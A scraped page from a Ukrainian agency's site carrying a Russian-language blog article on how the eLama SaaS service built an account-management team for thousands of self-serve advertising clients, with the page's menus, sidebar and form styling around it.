<li id="nav-menu-item-87120-697e96c247d0f" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/about-us/" class="menu-link main-menu-link item-title"><span>О нас</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-86633-697e96c247d9f" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/about-us/" class="menu-link sub-menu-link"><span>Про нашу команду</span></a></li>
	<li id="nav-menu-item-87084-697e96c247e53" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/oplata/" class="menu-link sub-menu-link"><span>Оплата за услуги</span></a></li>
	<li id="nav-menu-item-87083-697e96c247ee7" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/privacy-policy/" class="menu-link sub-menu-link"><span>Политика конфиденциальности</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86546-697e96c247f80" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/blog/" class="menu-link main-menu-link item-title"><span>Блог</span></a></li>
<li id="nav-menu-item-86533-697e96c24801c" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/kontakty/" class="menu-link main-menu-link item-title"><span>Контакты</span></a></li>
<li id="nav-menu-item-86582-697e96c2480a6" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://iproweb.org/presentation/main.pdf" class="menu-link main-menu-link item-title"><span>Презентация</span></a></li>
</ul>    </div>
    <div class="clb-hamburger-nav-details">
                    <div class="hamburger-nav-info">
                                    <div class="hamburger-nav-info-item">
                        <b>Связь с нами</b><br> Украина, Киев<br> info@iproweb.org<br> Тел: +38 (073) 884-82-98                     </div>
                                    <div class="hamburger-nav-info-item">
                        <b>Запросы по работе</b><br> da@iproweb.org<br> Тел: +38 (097) 884-82-98                     </div>
                  
            </div>
                <div class="hamburger-nav-info">
                            <div class="hamburger-nav-info-item">
                    <div class="socialbar small outline inverse">
                        <a href="https://www.facebook.com/iproweb/" class="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/iproweb" class="twitter"><i class="fab fa-twitter"></i></a><a href="https://www.instagram.com/iproweb/" class="instagram"><i class="fab fa-instagram"></i></a><a href="https://vk.com/iproweb" class="vkontakte"></a><a href="https://www.linkedin.com/company/iproweb" class="linkedin"><i class="fab fa-linkedin"></i></a><a href="https://www.behance.net/iProWeb" class="behance"><i class="fab fa-behance"></i></a>                    </div>
                </div>
                        
                    </div>
    </div>
</div>
				<div class="clb-popup clb-search-popup">
			<div class="close-bar">
				<div class="btn-round clb-close" tabindex="0">
					<i class="ion ion-md-close"></i>
				</div>
			</div>
            <div class="search-holder">
	            <form role="search" class="search search-form" action="https://iproweb.org/" method="GET">
	<label>
		<span class="screen-reader-text">Search for</span>
		<input autocomplete="off" type="text" class="search-field" name="s" placeholder="Search..." value="">
	</label>
	<button type="submit" class="search search-submit">
		<i class="ion ion-md-search"></i>
	</button>
</form>            </div>
		</div>
		
		
		<div id="content" class="site-content" data-mobile-menu-resolution="768">
						<div class="header-cap"></div>
			

<div class="clb-page-headline text-left subheader_included">

			<div class="bg-image"></div>
		<div class="clb-page-headline-holder">
		<div class="page-container">
						<div class="vc_row">
				<div class="vc_col-lg-12 animated-holder">
					<div class="post-meta">
						<div class="category-holder"><a class="category"  href="https://iproweb.org/category/blog/" rel="category tag"> Блог</a> <a class="category"  href="https://iproweb.org/category/uncategorized/" rel="category tag"> Все записи</a> <a class="category"  href="https://iproweb.org/category/uncategorized/situatsiya-na-rynke/" rel="category tag"> Ситуация на рынке</a></div>
													<span class="post-meta-estimate">
								5 min read							</span>
																	</div>
					<h1 class="clb-title">Как запустить аккаунтинг в SaaS-сервисе с тысячами клиентов — опыт сервиса eLama</h1>
											<div class="clb-post-meta">
            <ul class="clb-post-holder">

                <li class="clb-post-meta-item">
                    <img alt='ipro' src='https://secure.gravatar.com/avatar/fb20afbd2b3721d5daab3fbba240d31c34aecd108dd11c0230cb07051aa3cb7c?s=50&#038;d=mm&#038;r=g' class='avatar avatar-50 photo author-avatar' height='50' width='50' />                </li>

                <li class="clb-post-meta-item">
                    <div class="prefix">Author</div>
                    <span class="author">ipro</span>
                </li>

                <li class="clb-post-meta-item">
                    <div class="prefix">Published</div>
                    06.08.2020
                </li>
				
            </ul>

            </div>
									</div>
			</div>
		</div>
	</div>
</div>

<div class="breadcrumbs">
	<div class="page-container">
		<div class="vc_row">

			<!-- Breadcrumbs -->
			<div class="breadcrumbs-holder">
				<div class="vc_col-md-12">
											<ol class="breadcrumbs-slug" itemscope itemtype="http://schema.org/BreadcrumbList">
							<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://iproweb.org/"><span itemprop="name">Home</span></a><i class="ion ion-ios-arrow-forward"></i><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://iproweb.org/category/blog/"><span itemprop="name">Блог</span></a><i class="ion ion-ios-arrow-forward"></i><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name" class="active">Как запустить аккаунтинг в SaaS-сервисе с тысячами клиентов — опыт сервиса eLama</span><meta itemprop="position" content="3" /></li>						</ol>
									</div>
			</div>

			
					</div>
	</div>
</div>
<div class="page-container post-page-container " id='scroll-content'>
	
	
	<div class="page-content with-right-sidebar">
		<div id="primary" class="content-area">
			<main id="main" class="site-main page-offset-bottom">
				<div class="vc_row">
					<div class="vc_col-lg-12"> <!-- <div class="vc_col-lg-8 vc_col-lg-push-2"> -->
					<article id="post-87227" class="post-87227 post type-post status-publish format-standard hentry category-blog category-uncategorized category-situatsiya-na-rynke tag-elama tag-kejs tag-rynok">
		<div class="entry-content">
		<p>В&nbsp;сервисе eLama работа аккаунт-менеджера несколько отличается от&nbsp;работы такого специалиста в&nbsp;digital-агентстве. Поскольку наши клиенты самостоятельно размещают свою рекламу, то&nbsp;и&nbsp;передавать информацию от&nbsp;рекламодателя к&nbsp;digital-специалисту не&nbsp;нужно.</p>
<p>Аккаунт-менеджер у&nbsp;нас&nbsp;&mdash; это человек, который может не&nbsp;только рассказать о&nbsp;новых продуктах, помочь выставить счет или оперативно ответить на&nbsp;любой вопрос, но&nbsp;и&nbsp;проанализировать кампании и&nbsp;дать совет, как их&nbsp;улучшить, отталкиваясь от&nbsp;бизнеса клиента и&nbsp;его целей. К&nbsp;нам приходят рекламодатели разного уровня подготовки. Некоторым из&nbsp;них нужна помощь на&nbsp;всех этапах работы, и&nbsp;зачастую совет экспертного сотрудника приходится очень кстати.</p>
<blockquote class="callout-new"><p>Команда аккаунтинга в&nbsp;eLama&nbsp;&mdash; это часть большого подразделения Службы Заботы, в&nbsp;которую входят еще семь команд, в&nbsp;том числе самая большая из&nbsp;них&nbsp;&mdash; саппорт. В&nbsp;масштабах компании Служба Заботы занимает&nbsp;25% персонала, а&nbsp;аккаунтинг внутри нее составляет всего 5%. При этом ребята работают примерно с&nbsp;четвертью всех самостоятельных клиентов сервиса eLama. И&nbsp;если задача саппорта&nbsp;&mdash; это, в&nbsp;основном, работа на&nbsp;входящем потоке обращений, то&nbsp;задача аккаунтинга&nbsp;&mdash; не&nbsp;столько обработка входящих, сколько развитие клиента.</p></blockquote>
<h2>Чем конкретно занимается аккаунт-менеджер</h2>
<p>Основная задача аккаунт-менеджеров в&nbsp;сервисе eLama&nbsp;&mdash; развитие своих клиентов. Чтобы сфокусироваться, мы&nbsp;выбираем из&nbsp;всей базы сегмент, с&nbsp;которым будем работать в&nbsp;ближайший месяц. Например, это могут быть пользователи, которые сокращают расходы на&nbsp;рекламу в&nbsp;последние несколько месяцев.</p>
<p>Работу аккаунт-менеджера с&nbsp;рекламодателем можно разделить на&nbsp;пять этапов:</p>
<ol>
<li>
<p><span class="select-text">Знакомство с&nbsp;клиентом.</span> Мы&nbsp;отправляем ему бриф, в&nbsp;котором собираем информацию о&nbsp;клиенте и&nbsp;его бизнесе: какие цели он&nbsp;ставит для рекламы, какие у&nbsp;него потребности и&nbsp;что уже сделано.</p>
</li>
<li>
<p><span class="select-text">Выявление проблем</span>. Аккаунт просматривает текущие рекламные материалы клиента, чтобы понять, есть&nbsp;ли критичные проблемы, которые нужно срочно устранить, к&nbsp;примеру, отклоненные объявления. На&nbsp;этом этапе зачастую клиент и&nbsp;сам инициирует обсуждение трудностей.</p>
</li>
<li>
<p><span class="select-text">Решение проблем</span>. Разбираемся со&nbsp;сложностями, которые обнаружили мы&nbsp;и&nbsp;с&nbsp;которыми столкнулся клиент. Здесь может быть всё, что угодно: от&nbsp;обращения в&nbsp;поддержку площадки, чтобы объяснить, почему объявления клиента должны пройти модерацию, до&nbsp;составления письма вебмастеру с&nbsp;правильно сформулированной просьбой устранить ошибки в&nbsp;коде аналитики.</p>
</li>
<li>
<p><span class="select-text">Анализ кампаний</span>. Затем, ориентируясь на&nbsp;информацию из&nbsp;брифа, аккаунт-менеджер готовит рекомендации для развития или улучшения кампаний клиента. В&nbsp;список могут входить как простые советы по&nbsp;подключению нового типа кампаний, так и&nbsp;более сложные, например, настройка определенной цели в&nbsp;системе аналитики.</p>
</li>
<li>
<p><span class="select-text">Внедрение рекомендаций</span>. Аккаунт-менеджер отправляет готовую презентацию клиенту и&nbsp;начинает вести переговоры о&nbsp;сроках внесения корректировок в&nbsp;кампании. Иногда нужно не&nbsp;просто договориться о&nbsp;том, что клиент внесет изменения, но&nbsp;и&nbsp;помочь ему это сделать&nbsp;&mdash; объяснить как и&nbsp;подробно проинструктировать.</p>
</li>
</ol>
<p>По&nbsp;факту, работа с&nbsp;клиентом цикличная&nbsp;&mdash; от&nbsp;пункта 2&nbsp;к пункту 5&nbsp;и&nbsp;обратно, а&nbsp;время, отведенное на&nbsp;каждый этап, не&nbsp;ограничено.</p>
<p>Для бизнеса аккаунтинг решает несколько задач:</p>
<ul>
<li>
<p>поддержка пользователей: для клиента аккаунт-менеджер&nbsp;&mdash; персональный менеджер в&nbsp;сервисе eLama;</p>
</li>
<li>
<p>увеличение среднего чека за&nbsp;счет подключения дополнительных рекламных систем, создания новых кампаний, повышения эффективности существующих кампаний и&nbsp;т.&nbsp;п.;</p>
</li>
<li>
<p>повышение уровня использования eLama и&nbsp;уровня &laquo;привязанности&raquo; к&nbsp;сервису: аккаунт-менеджеры помогают с&nbsp;подключением инструментов и&nbsp;рассказывают, как эффективно использовать все возможности сервиса;</p>
</li>
<li>
<p>увеличение уровня удовлетворенности клиента, лояльности к&nbsp;бренду: компания предоставляет бонусы клиентам аккаунт-менеджеров, готовит для них информационные и&nbsp;обучающие рассылки, помогает с&nbsp;оценкой результативности рекламы.</p>
</li>
</ul>
<h3>Чего аккаунт-менеджер не&nbsp;делает</h3>
<ol>
<li>
<p>Не&nbsp;настраивает что-то за&nbsp;клиента. Он&nbsp;советует, как лучше поступить, но&nbsp;не&nbsp;заходит в&nbsp;кампании клиента и&nbsp;не&nbsp;делает этого самостоятельно. Во-первых, если клиент не&nbsp;хочет настраивать что-то сам, ему можно допродать соответствующую услугу. Во-вторых, это поможет избежать спорных ситуаций &laquo;вы&nbsp;мне там что-то накрутили&raquo;.</p>
</li>
<li>
<p>Не&nbsp;предоставляет регулярных отчетов. Как&nbsp;бы странно это ни&nbsp;звучало, в&nbsp;задачи наших аккаунтов это не&nbsp;входит. Мы&nbsp;объясняем как, что и&nbsp;где смотреть в&nbsp;системах аналитики, рассказываем, какие показатели рекламы важные. Дальше клиент работает с&nbsp;системой аналитики, внутренними дашбордами eLama или покупает у&nbsp;нас доступ к&nbsp;инструменту &laquo;<a href="https://pl.elama.ru/reportsBI?utm_source=ppcworld&amp;utm_medium=pr&amp;utm_campaign=article_accounting" target="_blank" rel="noopener noreferrer nofollow">Отчеты&nbsp;BI</a>&raquo;, который который собирает статистику из&nbsp;рекламных и&nbsp;аналитических систем и&nbsp;загружает ее&nbsp;в&nbsp;Google Data Studio и&nbsp;Microsoft Power BI.</p>
</li>
<li>
<p>Не&nbsp;дает указаний и&nbsp;не&nbsp;принимает решений за&nbsp;клиента. Есть такой тип клиентов, которые готовы делать всё, что им&nbsp;скажут. Казалось&nbsp;бы&nbsp;&mdash; идеальный. Но&nbsp;клиент должен понимать, что всё, что ему советуют,&nbsp;&mdash; это только рекомендации, и&nbsp;решать в&nbsp;итоге нужно ему самому. Чтобы ему было легче принять решение, для всех своих рекомендаций мы&nbsp;даем развернутые пояснения &laquo;зачем&raquo; и&nbsp;&laquo;что будет, если&raquo;.</p>
</li>
</ol>
<h2>Что важно в&nbsp;работе аккаунт-менеджера в&nbsp;сервисе eLama</h2>
<h3>Знания</h3>
<p>Клиент может задать вопрос из&nbsp;совершенно любой области интернет-маркетинга. Сотрудник не&nbsp;только должен разбираться в&nbsp;том, что такое, контекстная или таргетированная реклама, но&nbsp;и&nbsp;знать все особенности площадок, в&nbsp;которых она размещается. Он&nbsp;должен уметь сориентироваться, какой тип кампаний и&nbsp;какие настройки подойдут конкретно этому клиенту.</p>
<h3>Нет вопросов вне зоны нашей компетенции</h3>
<p>Этот подход не&nbsp;раз оправдывал себя в&nbsp;нашей работе, особенно когда речь заходит о&nbsp;новых продуктах, которые еще не&nbsp;популярны на&nbsp;рынке, и&nbsp;потому клиент мало где может о&nbsp;них узнать. Кроме того, аккаунт-менеджер подкован в&nbsp;вопросах бухгалтерии, IT-разработке, верстке сайтов и&nbsp;вообще в&nbsp;чем угодно, что можно погуглить. Иногда клиенты ленятся искать ответы даже на&nbsp;самые простые вопросы&nbsp;&mdash; мы&nbsp;не&nbsp;ленимся, а&nbsp;им&nbsp;приятно.</p>
<h3>Говорить на&nbsp;языке клиента</h3>
<p>Простое правило, актуальное для любого клиентского сервиса. Мы&nbsp;его понимаем так: если клиент задает вопрос о&nbsp;том, что такое UTM-метка, не&nbsp;стоит объяснять долго и&nbsp;занудно, например, так: это &laquo;переменная, которая добавляется в&nbsp;URL-адрес страницы и&nbsp;позволяет системе веб-аналитики получить&#8230;&raquo;. Лучше сказать проще: это определенный хвостик в&nbsp;ссылках на&nbsp;сайт, который передает в&nbsp;Метрику информацию, по&nbsp;какому объявлению на&nbsp;ваш сайт пришел покупатель. И&nbsp;наоборот, объяснение в&nbsp;такой форме не&nbsp;подойдет при ответе на&nbsp;вопрос &laquo;почему в&nbsp;отчете с&nbsp;группировкой по&nbsp;UTM&nbsp;мы видим меньше конверсий, чем отображается в&nbsp;Директе?&raquo;.</p>
<p>    Banner    </p>
<h2>Не&nbsp;всё так просто</h2>
<p>А&nbsp;теперь я&nbsp;расскажу о&nbsp;сложностях, с&nbsp;которыми мы&nbsp;столкнулись в&nbsp;конце 2019&nbsp;года, когда начали внедрять аккаунтинг.</p>
<h3>Приоритезация клиентов</h3>
<p>Клиентов для аккаунтинга мы&nbsp;взяли из&nbsp;текущей базы самостоятельных клиентов, ориентировались на&nbsp;бюджет. И&nbsp;сразу у&nbsp;нас возник вопрос: как из&nbsp;более 1000&nbsp;клиентов, которых мы&nbsp;отобрали, отделить тех, с&nbsp;кем нужно работать в&nbsp;первую очередь.</p>
<p>Мы&nbsp;решили начать с&nbsp;самых активных&nbsp;&mdash; тех, кто и&nbsp;так с&nbsp;нами общался. Мы&nbsp;помогали им&nbsp;улучшать кампании, но&nbsp;на&nbsp;наши метрики это не&nbsp;повлияло: средний чек у&nbsp;клиентов не&nbsp;вырос. Потом решили пройтись по&nbsp;самым крупным рекламодателям, однако и&nbsp;тут показатели не&nbsp;изменились.</p>
<p>Так мы&nbsp;поняли, что нужно уметь определять, какой клиент может увеличить расходы на&nbsp;рекламу (и&nbsp;с&nbsp;ним вести работу в&nbsp;этом направлении), а&nbsp;с&nbsp;каким клиентом лучше вкладываться в&nbsp;развитие долгосрочных отношений в&nbsp;рамках его текущего бюджета (просто потому, что только такой бюджет клиент может себе сейчас позволить). С&nbsp;этой задачей мы&nbsp;пока не&nbsp;разобрались до&nbsp;конца.</p>
<h3>Не&nbsp;все клиенты хотят общаться</h3>
<p>Вдохновленные мы&nbsp;думали, что все клиенты будут рады персональному менеджеру в&nbsp;сервисе и&nbsp;все они хотят общаться с&nbsp;нами так&nbsp;же, как и&nbsp;мы&nbsp;с&nbsp;ним. Но&nbsp;нет. Многим рекламодателям не&nbsp;нужны советы по&nbsp;работе. Такого клиента видно сразу: он&nbsp;говорит односложно, ему никогда не&nbsp;интересны наши суперрекомендации, мы&nbsp;даже можем не&nbsp;получить от&nbsp;него ни&nbsp;единого входящего обращения. Вероятно, это профи в&nbsp;своем деле и&nbsp;ему не&nbsp;нужны советы. Надо это принять и&nbsp;ограничить свое общение информированием об&nbsp;акциях и&nbsp;изменениях.</p>
<h3>Немного, но&nbsp;все&nbsp;же нужно уметь продавать</h3>
<p>Если вы&nbsp;берете аккаунт-менеджеров из&nbsp;сотрудников саппорта, то&nbsp;нужно понимать, что у&nbsp;них высоко развита клиентоориентированность, но&nbsp;совсем может не&nbsp;быть навыков продаж. Это значит, что им&nbsp;будет тяжелее предлагать клиенту подключить какие-либо дополнительные инструменты, даже если они понимают их&nbsp;ценность. Например, нашим ребятам все время казалось, что они навязываются со&nbsp;своими классными рекомендациями, и&nbsp;это мешало обрисовать их&nbsp;ценность для клиента.</p>
<p>Чтобы справиться с&nbsp;этим блоком, мы&nbsp;попросили коллег из&nbsp;отдела продаж поделиться опытом. Это самое простое, что можно сделать. Также нам помогли тренинги от&nbsp;партнеров, у&nbsp;которых был аналогичный опыт.</p>
<h3>Кампаний много, а&nbsp;менеджер один</h3>
<p>Когда к&nbsp;аккаунт-менеджеру приходит новый клиент, он&nbsp;сначала проверяет и&nbsp;оценивает его кампании на&nbsp;очевидные огрехи и&nbsp;точки роста. Если у&nbsp;клиента несколько рекламных систем и&nbsp;не&nbsp;один десяток кампаний, проверка может занять довольно много времени. И&nbsp;мы&nbsp;в&nbsp;первую очередь столкнулись именно с&nbsp;этой проблемой: больше всего времени специалистам приходилось тратить на&nbsp;просмотр многочисленных интерфейсов и&nbsp;настроек, а&nbsp;не&nbsp;на&nbsp;составление рекомендаций для клиента. И&nbsp;потому было обидно, когда сотрудник, проверив все кампании, составил список рекомендаций, а&nbsp;клиент их&nbsp;не&nbsp;применил.</p>
<p>В&nbsp;решении этой проблемы нам помогла наша CRM. Вместе с&nbsp;коллегами из&nbsp;отдела разработки мы&nbsp;создали для amoCRM&nbsp;виджет, который подтягивает информацию о&nbsp;рекламе клиента: о&nbsp;подключенных площадках и&nbsp;системах аналитики, типах кампаний, их&nbsp;эффективности и&nbsp;других параметрах. Так, аккаунт-менеджеры стали тратить гораздо меньше сил и&nbsp;времени на&nbsp;проверку и&nbsp;анализ рекламных материалов и&nbsp;больше&nbsp;&mdash; на&nbsp;подготовку советов.</p>
<h3>У&nbsp;клиента и&nbsp;без наших советов может быть все хорошо</h3>
<p>У&nbsp;некоторых клиентов могут быть отличные кампании и&nbsp;даже подключены все полезные инструменты сервиса. В&nbsp;этом случае как будто&nbsp;бы нечего развивать. Тогда задача аккаунт-менеджера сводится к&nbsp;сообщению о&nbsp;новых возможностях сервиса или площадок и&nbsp;быстрому реагированию на&nbsp;проблемы, которые возникают в&nbsp;его текущей работе, например, на&nbsp;неожиданный всплеск кликов или внезапную поломку всей аналитики.</p>
<h2>Заключение</h2>
<p>Наша работа над внедрением аккаунтинга еще не&nbsp;завершена. Мы&nbsp;постоянно тестируем новые подходы в&nbsp;каждом из&nbsp;блоков работ: что-то работает хорошо, что-то не&nbsp;очень. Например, мы&nbsp;все еще не&nbsp;нашли способ достоверно оценить потенциал клиента, но&nbsp;зато выработали новый, более быстрый подход к&nbsp;подготовке презентаций. Мы&nbsp;и&nbsp;дальше будем тестировать разные варианты работы и&nbsp;адаптировать наши процессы к&nbsp;изменениям рынка.</p>
<p><span class="pars_source"><a href="http://ppc.world/articles/kak-zapustit-akkaunting-v-saas-servise-s-tysyachami-klientov-opyt-servisa-elama/" rel="nofollow noopener" target="_blank">Источник статьи</a></span></p>
			</div>
	<div class="entry-footer">
		<div class="entry-footer-tags"><div class="tags-holder"><span class="tags-caption">Tagged with: </span><span class="tag"><a href="https://iproweb.org/tag/elama/" rel="tag">eLama</a></span><span class="tag"><a href="https://iproweb.org/tag/kejs/" rel="tag">кейс</a></span><span class="tag"><a href="https://iproweb.org/tag/rynok/" rel="tag">рынок</a></span></div></div>	</div>
</article>						
					</div>
				</div>
			</main>
		</div>
	</div>

		<div class="page-sidebar sidebar-right sidebar-simple">
		<aside id="secondary" class="widget-area">
			
		<section id="recent-posts-1" class="widget widget_recent_entries">
		<h3 class="title widget-title">Свежие записи</h3>
		<ul>
											<li>
					<a href="https://iproweb.org/kak-ponyat-seo-otchet-izuchaem-osnovnye-pokazateli-za-1-chas/">Как понять SEO-отчет: изучаем основные показатели за 1 час</a>
									</li>
											<li>
					<a href="https://iproweb.org/glavnye-issledovaniya-dlya-marketologa-za-maj-2022-goda/">Главные исследования для маркетолога за май 2022 года</a>
									</li>
											<li>
					<a href="https://iproweb.org/glavnye-novosti-konteksta-za-maj-2022/">Главные новости контекста за май 2022</a>
									</li>
											<li>
					<a href="https://iproweb.org/odin-den-iz-zhizni-smm-spetsialista/">Один день из жизни SMM-специалиста</a>
									</li>
											<li>
					<a href="https://iproweb.org/22-nestandartnyh-prizyva-k-dejstviyu/">22 нестандартных призыва к действию</a>
									</li>
					</ul>

		</section><section id="categories-3" class="widget widget_categories"><h3 class="title widget-title">Рубрики</h3>
			<ul>
					<li class="cat-item cat-item-4439"><a href="https://iproweb.org/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://iproweb.org/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://iproweb.org/category/novosti/ipwshki/instagram/">Instagram</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://iproweb.org/category/novosti/ipwshki/">IPWшки</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://iproweb.org/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://iproweb.org/category/aktsii-ot-iproweb/">Акции от iProWeb</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://iproweb.org/category/uncategorized/analitika/">Аналитика</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://iproweb.org/category/blog/">Блог</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://iproweb.org/category/uncategorized/">Все записи</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://iproweb.org/category/novosti/infopodderzhka/">Инфоподдержка</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://iproweb.org/category/uncategorized/lajfhaki/">Лайфхаки</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://iproweb.org/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://iproweb.org/category/uncategorized/situatsiya-na-rynke/">Ситуация на рынке</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://iproweb.org/category/foreks-brokery-2/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://iproweb.org/category/foreks-obuchenie/">Форекс Обучение</a>
</li>
			</ul>

			</section><section id="text-3" class="widget widget_text"><h3 class="title widget-title">Смотреть презентацию iProWeb</h3>			<div class="textwidget"><p><a style="text-align: center;" href="https://iproweb.org/presentation/main.pdf" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-88027" src="https://iproweb.org/wp-content/uploads/2020/10/Catalogue_raben_logistic-300x173.jpg" alt="" width="300" height="173" srcset="https://iproweb.org/wp-content/uploads/2020/10/Catalogue_raben_logistic-300x173.jpg 300w, https://iproweb.org/wp-content/uploads/2020/10/Catalogue_raben_logistic-1024x590.jpg 1024w, https://iproweb.org/wp-content/uploads/2020/10/Catalogue_raben_logistic-768x442.jpg 768w, https://iproweb.org/wp-content/uploads/2020/10/Catalogue_raben_logistic-1536x885.jpg 1536w, https://iproweb.org/wp-content/uploads/2020/10/Catalogue_raben_logistic-600x346.jpg 600w, https://iproweb.org/wp-content/uploads/2020/10/Catalogue_raben_logistic.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: center;"><strong><a href="https://iproweb.org/presentation/main.pdf" target="_blank" rel="noopener">ПЕРЕЙТИ К ПРЕЗЕНТАЦИИ</a></strong></p>
</div>
		</section><section id="text-4" class="widget widget_text"><h3 class="title widget-title">Запрос обратного звонка</h3>			<div class="textwidget"><div data-uniq='697e96c2ac2f2' class='uniq-697e96c2ac2f2 formcraft-css form-live align-left'><script> window.formcraftLogic = window.formcraftLogic || {}; window.formcraftLogic[36] = []; </script><div class="fc-pagination-cover fc-pagination-1">
				<div class="fc-pagination width-100">
					<!-- ngRepeat: page in Builder.FormElements track by $index --><div class="pagination-trigger " data-index="0">
						<span class="page-number"><span >1</span></span>
						<span class="page-name ">Step 1</span>
						
					</div><!-- end ngRepeat: page in Builder.FormElements track by $index -->
				</div>
			</div>
			
			<style scoped="scoped" >
			@media (max-width : 480px) {
				.fc_modal-dialog-36 .fc-pagination-cover .fc-pagination
				{
					background-color: none !important;
				}
			}
						.formcraft-css .fc-form.fc-form-36 .form-element .submit-cover .submit-button,
			.formcraft-css .fc-form.fc-form-36 .form-element .fileupload-cover .button-file,
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover .button,
			.formcraft-datepicker .ui-datepicker-header,
			.formcraft-datepicker .ui-datepicker-title
			{
				background: #f68832;
				color: #fff;
			}
			.formcraft-datepicker td .ui-state-active,
			.formcraft-datepicker td .ui-state-hover,
			.formcraft-css .fc-form.fc-form-36 .form-element .slider-cover .ui-slider-range
			{
				background: #f68832;
			}
			#ui-datepicker-div.formcraft-datepicker .ui-datepicker-header,
			.formcraft-css .fc-form .field-cover>div.full hr
			{
				border-color: #d8772c;
			}
			#ui-datepicker-div.formcraft-datepicker .ui-datepicker-prev:hover,
			#ui-datepicker-div.formcraft-datepicker .ui-datepicker-next:hover,
			#ui-datepicker-div.formcraft-datepicker select.ui-datepicker-month:hover,
			#ui-datepicker-div.formcraft-datepicker select.ui-datepicker-year:hover
			{
				background-color: #d8772c;
			}
			.formcraft-css .fc-pagination>div.active .page-number,
			.formcraft-css .form-cover-builder .fc-pagination>div:first-child .page-number
			{
				background-color: #f68832;
				color: #fff;
			}
			#ui-datepicker-div.formcraft-datepicker table.ui-datepicker-calendar th,
			#ui-datepicker-div.formcraft-datepicker table.ui-datepicker-calendar td.ui-datepicker-today a,
			.formcraft-css .fc-form.fc-form-36 .form-element .star-cover label,
			html .formcraft-css .fc-form.label-floating .form-element .field-cover.has-focus>span,
			.formcraft-css .fc-form.fc-form-36 .form-element .customText-cover a,
			.formcraft-css .prev-next>div span:hover
			{
				color: #f68832;
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .customText-cover a:hover
			{
				color: #d8772c;
			}
			html .formcraft-css .fc-form.fc-form-36.label-floating .form-element .field-cover > span
			{
				color: #666666;
			}
			html .formcraft-css .fc-form .final-success .final-success-check {
				border: 2px solid #666666;
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="text"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="email"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="password"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="tel"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover textarea,
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover select,
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover .time-fields-cover,
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover .awesomplete ul
			{
				color: #777;
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="text"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="password"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="email"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="radio"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="checkbox"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="tel"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover select,
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover textarea
			{
				background-color: #fafafa;
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="radio"]:checked,
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="checkbox"]:checked {
				border-color: #d8772c;
				background: #f68832;				
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .star-cover label .star
			{
				text-shadow: 0px 1px 0px #d8772c;
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .slider-cover .ui-slider-range
			{
				box-shadow: 0px 1px 1px #d8772c inset;
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .fileupload-cover .button-file
			{
				border-color: #d8772c;
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .form-element-html input[type="password"]:focus,
			.formcraft-css .fc-form.fc-form-36 .form-element .form-element-html input[type="email"]:focus,
			.formcraft-css .fc-form.fc-form-36 .form-element .form-element-html input[type="tel"]:focus,
			.formcraft-css .fc-form.fc-form-36 .form-element .form-element-html input[type="text"]:focus,
			.formcraft-css .fc-form.fc-form-36 .form-element .form-element-html textarea:focus,
			.formcraft-css .fc-form.fc-form-36 .form-element .form-element-html select:focus
			{
				border-color: #f68832;
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .form-element-html .field-cover .is-read-only:focus {
				border-color: #ccc;
			}
